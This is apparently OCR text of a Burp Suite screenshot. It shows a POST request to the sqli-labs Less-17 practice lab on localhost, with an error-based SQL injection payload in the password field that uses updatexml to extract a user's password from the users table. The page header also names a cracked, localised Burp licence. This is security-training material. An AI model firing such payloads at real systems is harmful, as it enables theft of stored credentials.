 Burp Suite Professional v2.0.11beta - 1 - licensed to cnsirius 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
27 × 32 × 33 × 34 × ...
发送 取消 < ▼ > ▼
目标: http://127.0.0.1
请求
原始 参数 头 十六进制
POST /sqli-labs-master/Less-17/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-17/
Cookie: Hm_lvt_46e79e71af0709a5b9106bf20cecc493=1638018866;
Hm_lvt_597e5142486e51e7c0b0e0b1dd4667c7=1638095079; _ga=GA1.1.1880036261.1638095080;
Hm_lpvt_46e79e71af0709a5b9106bf20cecc493=1638069854;
Hm_lpvt_597e5142486e51e7c0b0e0b1dd4667c7=1638099981
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=admin' and updatexml(1,concat(0x7e,(select password from (select password
from users where username='Dumb')a),0x7e),1)--+&submit=Submin
< + > 输入搜索字词 没有匹配
完成
响应
原始 头 十六进制 HTML Render
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Truncated incorrect DOUBLE value: 'admin'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Ps Pr W
英
下午 7:49
2021/12/22